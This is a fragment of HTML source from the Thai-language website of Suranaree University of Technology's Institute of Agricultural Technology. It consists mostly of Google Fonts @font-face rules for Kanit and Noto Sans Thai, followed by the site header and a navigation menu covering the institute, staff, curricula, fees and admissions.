  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfKI2hX2g.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfMo2hX2g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Thai';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosansthai/v29/iJWQBXeUZi_OHPqn4wq6hQ2_hbJ1xyN9wd43SofNWcdfPI2h.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Noto Sans Thai;
--font-headings: Noto Sans Thai;
--font-input: Noto Sans Thai;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Noto Sans Thai";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Noto Sans Thai";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Noto Sans Thai";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Kanit";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="archive author author-adminiat author-1 wp-custom-logo wp-theme-plant3">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="page" class="site site-page">    <header id="masthead" class="site-header">
    <div class="s-container">
        <div class="site-branding">
            <a href="https://iat.sut.ac.th/" class="custom-logo-link" rel="home"><img width="450" height="150" src="https://iat.sut.ac.th/wp-content/uploads/2024/04/iat-new-logo.png" class="custom-logo" alt="สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี" decoding="async" fetchpriority="high" srcset="https://iat.sut.ac.th/wp-content/uploads/2024/04/iat-new-logo.png 450w, https://iat.sut.ac.th/wp-content/uploads/2024/04/iat-new-logo-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></a>        </div>
        <nav class="nav-panel -right nav-inline _desktop">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="s-nav"><li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-532"><a href="#">เกี่ยวกับสำนักวิชา</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="#">ประวัติความเป็นมา</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#">วิสัยทัศน์ ภารกิจ ค่านิยม</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#">โครงสร้างองค์กรและการบริหาร</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#">คณะกรรมการประจำสำนักวิชา</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://iat.sut.ac.th/คณะผู้บริหาร/">คณะผู้บริหาร</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#">มาตรการส่งเสริมคุณธรรมและความโปร่งใส (ITA)</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541"><a href="#">บุคลากร</a>
<ul class="sub-menu">
	<li id="menu-item-1596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1596"><a target="_blank" href="https://iat.sut.ac.th/academic-staff">คณาจารย์</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"><a href="#">บุคลากรสายปฏิบัติการ</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-543"><a href="#">หลักสูตร</a>
<ul class="sub-menu">
	<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://iat.sut.ac.th/curriculum/">หลักสูตรที่เปิดสอน</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#">ค่าธรรมเนียมการศึกษา</a>
	<ul class="sub-menu">
		<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/B68.pdf">ระดับปริญญาตรี</a></li>
		<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/M65.pdf">ระดับปริญญาโท</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a target="_blank" href="https://sutgateway.sut.ac.th/admissions2021/ces/fee/D65.pdf">ระดับปริญญาเอก</a></li>
	</ul>
</li>
	<li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-546"><a target="_blank" href="https://scholarship.sut.ac.th/">ทุนการศึกษา</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1611"><a href="http://sutgateway.sut.ac.th/">การสมัครเข้าศึกษา</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-550"><a href="#">หน่วยงาน</a>
<ul class="sub-menu">
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://iat.sut.ac.th/croptech">สาขาวิชาเทคโนโลยีการผลิตพืช</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://iat.sut.ac.th/ati">สาขาวิชาเทคโนโลยีและนวัตกรรมทางสัตว์</a></li>
